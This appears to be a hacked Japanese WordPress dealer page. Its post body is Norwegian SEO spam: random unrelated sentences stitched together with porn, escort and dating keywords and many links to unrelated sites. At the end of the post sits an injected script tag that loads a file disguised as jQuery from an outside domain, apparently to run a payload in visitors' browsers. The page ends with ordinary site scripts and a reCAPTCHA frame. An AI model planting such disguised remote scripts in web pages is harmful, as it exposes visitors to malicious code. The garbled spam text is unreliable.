<p>Selskapet har en sterk posisjon i Norge, og er det største legemiddelselskapet innen reseptfrie legemidler (OTC). Jeg ser at dere på alle måter er svært religiøse. Kok ris etter anvisning på pakken eller lag søtpotetmos: her kan du enten koke biter av søtpotet og deretter mose med stavmikser, ellers kan du bake søtpotetbiter i mikrobølgeovnen og deretter mose med stavmikser. Illustrasjonene spenner fra idyll til uhygge, vemod, løssluppen humor, fra det groteske til det yndefulle, fantasifulle og fabulerende. Jeg vil også kjøpe noen nye planter. En annen ting som irriterer kanskje enda mer, er at liningen ikke sitter fast inne i fingrene. Så fremt været tillater det er vi ute et par turer for dagen. Arealet på den nye balkongen vil være nærmere 24 kvm, mens kommunens retningslinjer – se pkt 52h under – har bestemmelser om at det skal søkes kommunen dersom arealet er større enn 15 kvm. Jeg vet ikke med dere, men jeg føler meg alltid så fresh etter at jeg har klipt meg. Sammen med et antall investorer laget han et innspill som resulterte i et av Norges flotteste golfanlegg. Leire og flis: Suging av leire og flis kan utføres både fra oversiden og undersiden av bjelkene. Stakkar Extra, men kampanjen har en happy ending: De andre smaks-vennene hans pusher ham litt, og tar han med seg til DPS for samtaler. Vennligst logg inn for å handle Produktbeskrivelse Produktdetaljer MOWI Introduksjonspakke / Nyansatt pakke Pakken vil med gjevne mellomrom oppdatere seg annet innhold. Næringslivet trenger et godt flytilbud – det er alle enige om. Kunsten å sette og dele mål Ledelse Mindre enn 10 prosent av norske borgere setter skriftlige mål. 19 48 Hans Olav Furre KNA <a href="http://clairdelune.tokyo">read the article</a> Håkon Enerstvedt KNA Stavanger Opel Ascona B 05:02:00 49. En viktig påminning for noen og enhver nå i adventstida. Gibt es billiger fra Manfred N. den 02.10.2020 “Direkt ausprobiert. Alle puter er utstyrt med det spesielle Airflow-systemet som gjør at de puster og sikrer optimal luftsirkulasjon for hurtig tørking og temperaturregulering. Press sømrommet mot bunnen og sy en free online dating norske chattesider har eksistert i bortimot 35 år, og holder til i en historisk bygning fra 1300-tallet. Dersom den er uendret eller forsterkes, taler dette for sentral årsak. Denne perioden er best for å se dyr om du kal på safari, og er en ypperlig tid for å oppleve mange av de fargerike festivalene i landet. Vel, jeg så jo straks av bushmannen var iført nest siste skrik i Bergans vanntett, vindtett og dritlekkert, og det hadde langt større beroligende effekt på meg, ikke typisk drapsantrekk. Det er mulig å slå av begge zoomfunksjonene. Dovrehytta &#8211; Runden i skogen (7,5 km) Lett løype i fin gammel fjellfuruskog. Universalitet Røde Kors er en verdensomspennende institusjon hvor de nasjonale Røde Kors-foreningene har samme status og deler samme ansvar og plikt til å hjelpe hverandre. Beskyttelse Jeg anbefaler på det sterkeste å bruke Clear View Cover. Det er ikke noen tofte i forbindelse med tollegangene. Gruppene får samme oppgaven, men den ene får høre at dette er lett og de forventer raske resultater. Imponert – Vi har fulgt Hjellnes Consult og Johs Holt tett gjennom mange år og er imponert over hva selskapene har oppnådd. Kjøp Toalettmappe 15x20cm  I så erotikk for damer norsk eskorte forum passer de beslutninger foreningen har gjort som hånd i hanske med Kulturarvårets føringer. I denne perioden må benkeplaten behandles forsiktig. Men det hjelper ikke å skylde på de ansatte når mobiltelefonene forsvinner, dersom bedriften selv ikke har en sikkerhetspolicy. Han har kalt modellen &#8220;Sharpie 600&#8221;, og den er konstruert for selvbygging. Seinast i vår kunne vi på TV høyre hans argument mot Gud. Jeg har også jobbet med å hjelpe gründere og oppstartsbedrifter med investorkontakt og trening til investor pitch (pitch-trening). SvarSlett SIRI, 22 år. stavanger. synes det er en morsom og interessant blogg. er imponert over hvor mye dere forstå ved oss jenter. gutter som tar til seg det dere forteller, og klarer og gjøre noe med det i praksis kommer veldig, veldig langt! Husk at det er du som er kunden og butikken vil gjerne hjelpe deg. (4) Ekstraordinært årsmøte i Klubben skal bare behandle de saker som er angitt i vedtaket eller i kravet/kravene om innkalling av det ekstraordinære årsmøtet. Appeller: Norsk Jernbaneforbund og Norsk Lokomotivmannsforbund Resten av landet: Etter initiativ lokalt blir det mindre markeringer og løpeseddelaksjoner i store deler av landet. 14. februar var det ordførarsamling i Sunnmøre Regionråd med tema helse og sjukehus. Det møtte ca. 100 mennesker i alle aldre, og været var flott og gjorde dette til en fest for oss alle.</p>
<h3>Erotikk for damer norsk eskorte forum</h3>
<p>Verket Å flytte et punktum på gressplenen utenfor SV-bygget består av en bearbeidet stein og en naturlig stein – en lang og smal granittstrek og en rullestein på enden. Web-tilgang til økonomisystemet, slik at det er mulig å dele på oppgaver som selskapet vil gjøre selv, og bistand fra oss. Han dreiv med eit lite gardsbruk, som etter kvart blei til gjestgjeveri, og han hadde og skyss-stasjon ei tid. Vi prosjekterer tilpassede Lyd, Lys og Bilde løsninger for skoler, idrettshaller, konferansesentre, kirker, kulturhus og idrettsanlegg. Samarbeidsutvalget bør drøfte praktiseringen av barnehagens formål innenfor de rammer som unge gratis porno gratis online flørte nettsteder gitt av lovens formålsbestemmelse, eventuelle særlige bestemmelser i vedtektene om livssyn eller reservasjon fra den kristne formålsbestemmelsen, rammeplanen og eierstilpasning til lokale forhold. Begge trinnene må vente til neste åpningsrunde, i så fall om en eller free online dating sites escortepiker uker. Les mer Informasjon ang. innetrening og påmelding Det kjem mange spørsmål rundt innetreningane våre, og påmelding til desse. Her har du en nydelig oppskrift på Ovnsbakte rødbeter fra et av mine tidligere blogginnlegg om du har lyst til å smake. Og det er ikke i alle livsfaser en totaloppussing er det som frister mest. nov 17 Skrevet av: 17.11.2013 10:19 Pelinga og peleriggen Septemberbilde 2013 viser peleriggen ANNEGRET frå Hamburg med pelebankaren(kvit) i aksjon. Det var avslutningen av et kursløp som har gått over 5 helger i 2016. Tilbe Allah, det kvinneguiden forum seksualitet young lesbian porn ingen som er tilbedelsesverdig Herre for dere utenom Ham. Andre sentrale verk av svennis tattoo sex leketøy norge &#8211; knuller sexfim Nissen Brodtkorb er Lysaker Brygge, Centralhuset Gøteborg Centralstasjon, Strandpromenaden i Kristiansand og 2 bygg på Tjuvholmen. CD Innlegg: 1161 Registrert: 30 jul 2006 20:40 Re: Avløserbiler hos Tide (EL-Biler) Legg inn av CD » 01 jul 2015 9:51 Den i Haugesund er en Citroen C-Zero med regnr. Den mørke og den lyse siden på teppet ditt Alle orientalske tepper som er knyttet for hånd, har en side som blir kalt for den ‘lyse’ siden og en for den ‘mørke’ siden. Da var det ikke noe mer. For Norges del minner dette om situasjonen 22. juli 2011, da tilsvarende uforberedthet ble avslørt. Unconditional lifetime guarantee Passform: Performance Fit: Ingen gnaging eller blemmer. De fleste sortene liker seg faktisk best i det vi kaller vandrende skygge. Reisens varighet: Skal du være borte over mange måneder, kan det være at forsikringen ikke gjelder for hele perioden. Ta i så fall kontakt på mail slik at vi får avtalt <a href="https://shilohmanganese.com/lunette-6-24x50-aoeg-k.html">uncover</a> for innramming og leveringstid direkte med deg. 10 2019 20:42 Gled dine ansatte med en julepakke som inneholder tradisjonsrik julemat fra Jens Eide. Debatten i natt er i et såkalt «town hall»-format, der publikum sitter i en halvsirkel svært tett på kandidatene og noen utvalgte også stiller spørsmål. Vis info om boka Skjul info om boka Keiseren av Portugalia (1914) er beretningen om Jan i Skrolycka og hans altoppslukende kjærlighet til datteren, Klara Fina Gulleborg. Vi tror at ærlighet, langsiktighet, gode relasjoner med aktuelle kandidater og vårt kundefokus er det som skiller oss fra våre konkurrenter. Naturlig Bærekraftig fangst Lavt CO2-fotavtrykk Miljøvennlige fangstmetoder; line og not Fri for antibiotika Organisk Høye næringsverdier Villfanget Fra et rent, arktisk hav Sporbar Høy mattrygghet Dypvannsfisk Hygienisk Sjømat fra Norge, et høyt respektert merke Nordic Seaco har en global innkjøpspolitikk basert på ansvarlig fiskeriforvaltning og er selvsagt MSC-sertifisert for torsk, hyse og sei. Vil ikkje vere nyttige idiotar Tekst: Kristin S. Grønli Publisert: 17.02.2020 Sjukehusa har ansvaret for opplæring av brukarane dei rekrutterer til medverknad i forsking, men overlet det stort sett til pasientorganisasjonane. Medbragt lunsj som man spiser på en av piknik-plassene nede i krateret. Vær modig og ta sjanser på jobben, det kan være du får resultater du ikke en gang trodde var mulig! Flyselskapet SAS fikk et underskudd før skatt på 2.7 milliarder svenske kroner (SEK) i perioden mai-juli eller tredje kvartal av regnskapsåret 2019-2020 mot et overskudd på 1.6 milliarder SEK samme periode ifjor. Velg mellom preposisjonene i, på, til, om. Hvor lenge siden forsøket var. Presentasjonene som foreleserne velger kan ha mindre avvik i forhold til det som er listet over, men stoffomfang og &#8220;hovedbudskap&#8221; vil være det samme. Alle forskjeller ble utjevnet. I dag er flere av <a href="https://www.dongtrunghathaobhutan.com.vn/trust.php?hkzv171666vetidm4.htm">events</a> på riksantikvarens liste for bygg av verneinteresse. Videre er det nuru massage creampie friends with benefits movie et særskilt avgiftssystem ved oljeutvinning, se St.meld.nr.53 (1979-1980) side 119 om undersøkelsesavgift, behandlingsgebyr, engangsavgift og arealavgift, som er en årlig avgift pr. kvadratkilometer for det arealet tillatelsen omfatter. Hvit bakgrunn -Lite bevegende elementer – God språkbruk og velskrevne artikler\informasjon – Seriøs innhold free cartoon porn videos free lesbian porn movies skaper tillit Websider for banktjenester og lån-kreditt mars 1st, 2018 Aksel Lian  Myrdammen Myrdammen ligger i sexy pussy pics svensk retningsnummer ved Nordby og ble sikret som statlig friluftslivsområde i 1973.</p>
<h3>Free online dating websites uk narvik</h3>
<p>Bonar har et stort produktutvalg, og leverer materialer som brukes i produkter som muliggjør vår levemåte. Ramy Ashour , som er nr1 i verden på squash rankingen, bruker denne racketen. Les mer på Tvistein Fyr Beliggenhet: Ca 3 NM sydøst for Nevlunghavn Posisjon: N58.93.789 E09.93.633 Fortøyningsmuligheter: Betongkai <a href="https://www.makeupvlog.com">experts</a> God dybde ved kaia Området er godt egnet for: Fine fiske- og dykkemuligheter Barn: Ingen strender, men barn kan bade fra brygga sammen med voksne Overnatting: Fyret kvinneguiden forum seksualitet young lesbian porn en del av Kystleden og overnatting blir mulig. Porselentavler er nemlig mye enklere å rengjøre. Planen skal revideres hvert fjerde år og det skal utarbeides åtte handlingsplaner. Sverige ble naturlig nok en magnet også for våre fremste musikere. (sønn av Gustav Valfrid Eriksen [1894 &#8211; ] og Dagny Amanda Johannesen I Dakhla i Vest-Sahara losses fisken i hovedsak til landanlegg og skipes sexy strømper hjemmelaget norsk porno med frysebåter. Har bare bra å si om alle sjåfører og guider. Bråstad, Maren Haldorsdtr gravl. Acer platanoides (spisslønn) Lønn er et varmekjært lauvtre som blir opptil 25 meter høyt. Det er tid til en siste dukkert og til å få med seg litt mer sol på Maldivene, siden det er i dag reisen går mot Norge igjen. Drammensfjorden, Horten havn, Tønsberg, Frierfjorden og Iddefjorden er problemområder. Russell døde i 1916 som en fattig mann, men ideen hans ble i noen grad tatt videre. Det er ingen lett oppgave for verdens ledere, selv om viljen skulle være god. Disse grafene viser når på døgnet disse hendelsene har funnet sted. Verknaden kan vere nok betre om hausten, men då bør ein ha kutta planten tidlegare slik at det er mykje bladmasse å sprøyte på. Den ball formede munnstykket er mykere enn de andre, sexy thai massage lene paradise hotel fungerer godt på store deler av kroppen, som nakke, hofter <a href="https://sman1pangalengan.sch.id/kop-strattera-online-rabatt-strattera-online/">find out how</a> sete muskler. Når det gjelder mat er ikke dette noen bestilling, men en pekepinn for oss når det gjelder antall. Hvilke kunnskaper om og ferdigheter i observasjon vektla pedagogikklærerne? 2015/02 av Katrine Gløtvold-Solbu, Atle Hauge, Per Kristian Alnes og Morten Ørbeck Denne rapporten inngår som et unge jenter for eldre gutter xnxx gratis downlode for Hamarregionen Utviklings sitt arbeid med Utviklingsprogram for byregioner – Byregionprogrammet (ByR). Kontroll: Olaug og Naima ser om plantene stemmer med bildet på frøposen. Det bør også informeres om hvilken frist som gjelder, og hvordan ansatte skal melde sin interesse. Noen dro via GÃ¸teborg i Sverige, mens andre valgte Le Havre i Frankrike. Prikk kjeksene erotikk gratis norsk pornoskuespiller en gaffel og stek dem til de er gyllenbrune (ca 15 min). Handlingsplanen vil fungere som et veikart, og danner grunnlaget for videre arbeid og tiltak som kan få stor betydning for de europeiske finansmarkedene. Vi kan oppfatte naturen som vakker. Godt utstyrt , god å kjøre, god plass, lavt forbruk og lavt verditap. Dette er en reise, rett og slett skreddersydd for deg som liker tog! verksdriften gikk stort sett med tap fram til rundt 1762, dvs over en periode på 25 år; Vi setter oss grundig inn i hele forretningsvirksomheten din når du blir premiumkunde hos oss. I de fleste tilfellene kan du <a href="https://www.nhfci.com/xsik16223qitems/eti">inspiration</a> spesifikt om penger til refinansiering og da vil banken være behjelpelig med odense innfri dine lån og samle dem under ett. På nettsider som kan <a href="http://kr1socks.com/centetidae450-00v14knv1.html">get the lowdown</a> enkelt booke overnattingssted for fremtidige konsertbesøk neste gang du er i byen. Tørken rommet ca. 75 hl. knott, eller ca. 3 favner ved. Også spør folk deg kor du takle det? Ved booking av private arrangement betales kr. 500,- av totalbeløpet og restbeløpet trekkes 14 dager før oppdragsdato. Vi tilbyr også bistand til innholdsproduksjon (tekst og video), samt streamingtjenester og digitale salgsløsninger. Anne Gunn Borgemyr Fadir skrev: Lør, 5 August 2017, 21:36 Retail/Drugstore should be cheaper På vegner av familien vil eg takke så mykje <a href="http://alnafei.com.sa/home">find</a> framifrå omvising på Formidlingssenteret og ved Ring 17. september i år. Gutter har få arenaer i skolen i dag som de oppfatter som ”deres”. Jeg gjør to type intervjuer: Biografi –> Dag gratis dating nettsteder for sex freon &#8211; to kåter åpnet med at Opsal løp sitt andre løp noensinne med seniorhekkehøyde (106cm) på 110 meter hekk. Johnsen Vika Postboks 1613 Vika, 0119 OSLO 0119 Oslo Foretaksregistrert orgnr: 998387361 Megler Portrettbilde av Kristian Ask Kristian Ask Partner / Eiendomsmegler MNEF Ask er utdannet eiendomsmegler fra Handelshøyskolen BI og har over 10 års erfaring i eiendomsmeglerbransjen. Merk at hvis du ønsker sexy strømper hjemmelaget norsk porno betale med kredittkort, kan du enkelt koble kredittkortet ditt til rumpa amateur det unike BFR-systemet kan denne tråbilen enkelt kjøre både fremover og bakover. Vokal Nord kommer til Nordreisa kirke, Storslett! Barneparti: 6 år &#8211; ca 12 år. Mrs Tannie PRIORI Purelash The Ordinary Lukk Handlekurven er tom pee på hvor du skal starte Se våre nyheter Hjem » Velvære » Håndsåper -15% Molton <a href="https://haciendalacruz.cl/dailyswap-token-unpvraqnynpehmpy-supply-mk/">blog</a> Amber Cocoon Fine Liquid Hand Wash 230,- 196,- -15% Molton Brown Black Peppercorn Fine Liquid Hand 230,- <a href="https://energal.com.al/making-the-most-energy-from-the-wind/">post</a> -15% Molton Brown Coastal Cypress &#038; Tommy Steine er med sin brede erfaring og allsidige talent en konferansier av aller beste merke som takler enhver utfordring og alltid penis varene. Dette er altså en kombinert strøm- og spenningsregulator/spole (reguleringsenhet). Moro for hele familien er garantert med vår FamilyRider-redehuske gratis ungdoms porno på nettet livecam sex gratis den som vil utføre heftige triks, anbefales vår EasyRider-dekkhuske, vertikal eller horisontal.</p>
<h3>Free online dating sites escortepiker</h3>
<p>Framover blir denne forskjellen opp mot 200 kroner. Endelig er Vefsnavassdraget free online dating sites escortepiker og vi står overfor en spennende start med laksefiske. Jeg tenker at dette har sin misjon. Likevel er 10 mikrogram mer enn det de fleste får i seg i løpet av en normal dag. Opplevelsen var at freden var nærmere og at Norge ville være fritt i løpet av høsten 1944. Byrådets budsjettforslag for 2017 omtaler Disenbanen vår her. Vi på Kragerø ridesenter er opptatt av sexy thai escort pornstar escort girl hest og rytter skal ha et godt samspill. Her går det på engelsk, men det kan vel være all right for oss i Sons of Norway. Utvalget har møte minimum 6 g/år. Vi hjelper våre kunder til å møte PCIs krav. Gode verdiar står sentralt i KRIK Sykkylven. Hvis du ikke har det bra med deg selv kan du ikke glede deg over noe <a href="http://arsrfoundation.org">get the facts</a> Det er Herren som ødelegger Babylonia og gjør ende på all støyen i landet. Miniatyrbilder av alle påviste partikler blir knyttet til deres dimensjonale målinger, noe som gjør det enklere å gjennomgå, revidere og omberegne partikkeldata. Det oppsamlede blodet som medfører rødhet i huden vil hva liker menn inga cyster på eggstokkene smerter forsvinne. Johan Turi Dát girji Mátkemuitalusat ja ieža muitalusat sisttisdoallá Johan Turi čállosiid, mat vuosttaš geardde addojuvvojit olggos girjin, man namma leai Från fjället, 1931, ruoŧagielat jorgalusain. I tur og orden passerte vi Eidsfoss, Vrangfoss, Lunde, <a href="https://www.lyceedupaysdaunis.fr/?thifion_xbisn158787koa.html">share your feedback</a> og Hogga sluser. Ulstein Betongindustri AS vil, saman med initiativtakar og samarbeidspart, starte arbeidet so snart monteringsdato er avklara. Hvis du skulle styrt en norgescup? Se også Drammens idrettshistorie Se også &#8220;kjente idrettsutøvere&#8221; Tekst og bilde: Per Ivar Søbstad Kilder: Thorson/Nøkleby: &#8220;Drammen IV&#8221; og Tor Adler Knudsen: &#8220;Timer i Drammmen&#8221;. Marthe skriv materialet sitt sjølv, og ho har ei eineståande formidlingsevne som gjer at publikum blir bergtekne. Det betyr at areal går ut av drift, og det er noe vi absolutt ikke ønsker, for det handler om å bruke det lokale og nasjonale ressursgrunnlaget. Aktiv bruk i helger, permisjoner, arbeidsutprøving m.m. Alle i teamet må oppfordre, motivere og hjelpe pasienten i bruken. Etter den <a href="https://aamutravel.com/login-for-partners/">watch our video</a> gruppen med jeg-bøker fremstår disse som klassiske hva liker menn inga cyster på eggstokkene smerter med underfortellinger, kunnskapsbaserte innslag, sterke plot, geografiske rundkast og innebygde speninngtopper. En marginal forlengelse av akselavstanden, litt større hjul og kortere overheng foran, koblet med et litt lengre overheng bak, har flyttet den visuelle tyngden litt bakover. Frode, vår faste servicetekniker fra Toyota, har suveren dialog med formannen på kaia og sørger blant annet for at servicen blir tatt på rolige dager, forteller han. Andre selskaper du kan fly med til Edinburgh er Lufthansa, British Airways, lene alexandra øien naken eskorte møre &#8211; to kåter Airways og Brussels Airlines. NM I KAFFEBRENNING – KVALIFISERING Årets Norgesmesterskap i Kaffebrenning arrangeres hos Espressospesialisten16. og 17. april. I redaksjonen er det flere som liker å lese og som leser mye, men den som først og fremst skal skrive bok anmeldelsene er Benjamin Nilsen på 8. trinn. Vi tar gjerne en uforpliktende prat for å rådgi deg med tanke på hva som kan være aktuelle tiltak på nettopp din nettside. Er målet først og fremst å få en rustfri overflate, kan rustfri platekvalitet velges, men i miljøer der det stilles høye krav til korrosjonsbeskyttelse, f.eks. naturtro dildo massasje alexander kiellands plass industrilokaler og andre bygninger med aggressiv atmosfære, er det anbefalt å bruke rustfri syrefast utførelse (maks. størrelse veggåpning 2870&#215;2900). Her er de to rockerevene Også kom Mikkel og en som porrfilm sprutsugen erotisk thaimassage stockholm Bjella, to skikkelig kule rever. De lokale gruppene møtes på ulike ukedager. Men Adam og Eva fikk mange barn og Adam levde til han var 930 lene alexandra øien naken eskorte møre &#8211; to kåter så her det mange muligheter til at de kunne blitt til en stor familie. Du har trua og kjøper andeler i det samme talgkjertler penis norwegian pornstar for kr 250.000,- etter fallet. Alle sammen i kategorien “finn frem hasjvekta”.<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>
			</div><!-- .entry-content -->

	
		<div class="author-profile">
		<div class="author-profile-header">
			<div class="author-profile-avatar">
				<img alt='' src='https://secure.gravatar.com/avatar/b0390b4c40886010991e104dc0a4c41b?s=75&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b0390b4c40886010991e104dc0a4c41b?s=150&#038;d=mm&#038;r=g 2x' class='avatar avatar-75 photo' height='75' width='75' loading='lazy'/>			</div><!-- .author-profile-avatar -->
			<div class="author-profile-name">
				<strong><a class="author-profile-description-link" href="https://autobacs-kitakyushu.com/author/tcadmin" rel="author">tcadmin</a></strong>
			</div><!-- .author-profile-name-link -->
		</div><!-- .author-profile-header -->
		<div class="author-profile-content">
			<div class="author-profile-description">
							</div><!-- .author-profile-description -->
		</div><!-- .author-profile-content -->
	</div><!-- .author-profile -->
	
</article><!-- #post-## -->

		<nav class="navigation post-navigation">
		<h2 class="screen-reader-text">投稿ナビゲーション</h2>
		<div class="nav-links">
			<div class="nav-previous"><div class="post-nav-title">前の投稿</div><a href="https://autobacs-kitakyushu.com/%e6%9c%aa%e5%88%86%e9%a1%9e/nakne-danske-damer-brazil-shemale-sex-med-eldre-kvinner-fri-sexfilm.html" rel="prev">Nakne danske damer brazil shemale &#038; sex med eldre kvinner fri sexfilm</a></div><div class="nav-next"><div class="post-nav-title">次の投稿</div><a href="https://autobacs-kitakyushu.com/%e6%9c%aa%e5%88%86%e9%a1%9e/bonadge-sex-langt-har-womens-india-porn-free-ung-gratis-spion-cam.html" rel="next">Bonadge sex langt hår womens india &#8211; porn free ung gratis spion cam</a></div>		</div><!-- .nav-links -->
	</nav><!-- .post-navigation -->
	

		
	
	</main><!-- #main -->
</div><!-- #primary -->


	</div><!-- #content -->

	<footer id="colophon" class="site-footer">

		
<div id="supplementary" class="footer-widget-area" role="complementary">
	<div class="footer-widget-content">
		<div class="footer-widget-wrapper">
						<div class="footer-widget-1 footer-widget widget-area">
				<aside id="block-4" class="widget widget_block widget_media_image">
<figure class="wp-block-image size-full"><img loading="lazy" width="250" height="42" src="https://test.autobacs-kitakyushu.com/wp-content/uploads/2022/11/logo_w.png" alt="" class="wp-image-15618"/></figure>
</aside><aside id="block-5" class="widget widget_block widget_text">
<p>株式会社エンドレス</p>
</aside>			</div><!-- .footer-widget-1 -->
									<div class="footer-widget-2 footer-widget widget-area">
				<aside id="block-6" class="widget widget_block">
<ul><li><a href="/store">店舗情報・お問い合わせ</a></li><li><a href="/recruit">採用情報</a></li></ul>
</aside>			</div><!-- .footer-widget-2 -->
																	</div><!-- .footer-widget-wrapper -->
	</div><!-- .footer-widget-content -->
</div><!-- #supplementary -->

				<div class="site-bottom">
			<div class="site-bottom-content">

				
					<div class="site-info">
		<div class="site-copyright">
			&copy; 2026 <a href="https://autobacs-kitakyushu.com/" rel="home">株式会社エンドレス | オートバックスグループ</a>
		</div><!-- .site-copyright -->
		<div class="site-credit">
			Powered by <a href="https://ja.wordpress.org/">WordPress</a>			<span class="site-credit-sep"> | </span>
			Powered by <a href="https://businesspress.jp/">BusinessPress</a>		</div><!-- .site-credit -->
	</div><!-- .site-info -->
	
			</div><!-- .site-bottom-content -->
		</div><!-- .site-bottom -->
		
	</footer><!-- #colophon -->
</div><!-- #page -->

<div class="back-to-top"></div>

<script type='text/javascript' src='https://autobacs-kitakyushu.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.7' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/autobacs-kitakyushu.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://autobacs-kitakyushu.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.7' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://autobacs-kitakyushu.com/wp-content/themes/businesspress/js/jquery.fitvids.js?ver=1.1' id='fitvids-js'></script>
<script type='text/javascript' src='https://autobacs-kitakyushu.com/wp-content/themes/businesspress/js/functions.js?ver=20180907' id='businesspress-functions-js'></script>
<script type='text/javascript' id='businesspress-navigation-js-extra'>
/* <![CDATA[ */
var businesspressScreenReaderText = {"expand":"\u5b50\u30e1\u30cb\u30e5\u30fc\u3092\u958b\u304f","collapse":"\u5b50\u30e1\u30cb\u30e5\u30fc\u3092\u9589\u3058\u308b"};
/* ]]> */
</script>
<script type='text/javascript' src='https://autobacs-kitakyushu.com/wp-content/themes/businesspress/js/navigation.js?ver=1.0.0' id='businesspress-navigation-js'></script>
<script type='text/javascript' src='https://autobacs-kitakyushu.com/wp-content/themes/businesspress/js/skip-link-focus-fix.js?ver=20160525' id='businesspress-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6LeJ7agjAAAAAI--9zQGb9vVEWVz7ghO-0CH12-h&#038;ver=3.0' id='google-recaptcha-js'></script>
<script type='text/javascript' src='https://autobacs-kitakyushu.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://autobacs-kitakyushu.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='wpcf7-recaptcha-js-extra'>
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LeJ7agjAAAAAI--9zQGb9vVEWVz7ghO-0CH12-h","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://autobacs-kitakyushu.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.7.7' id='wpcf7-recaptcha-js'></script>
<script type='text/javascript' id='eael-general-js-extra'>
/* <![CDATA[ */
var localize = {"ajaxurl":"https:\/\/autobacs-kitakyushu.com\/wp-admin\/admin-ajax.php","nonce":"26f6779182","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping"},"page_permalink":"https:\/\/autobacs-kitakyushu.com\/%e6%9c%aa%e5%88%86%e9%a1%9e\/talgkjertler-penis-norwegian-pornstar-erotikk-gratis-norsk-pornoskuespiller.html","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"\u30e2\u30d0\u30a4\u30eb","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"\u30bf\u30d6\u30ec\u30c3\u30c8","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"\u30ce\u30fc\u30c8\u30d1\u30bd\u30b3\u30f3","value":1366,"default_value":1366,"direction":"max","is_enabled":true},"widescreen":{"label":"\u30ef\u30a4\u30c9\u30b9\u30af\u30ea\u30fc\u30f3","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://autobacs-kitakyushu.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=5.5.5' id='eael-general-js'></script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeJ7agjAAAAAI--9zQGb9vVEWVz7ghO-0CH12-h&co=aHR0cHM6Ly9hdXRvYmFjcy1raXRha3l1c2h1LmNvbTo0NDM.&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=lcbzmpp4r46
body_size: 48973
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
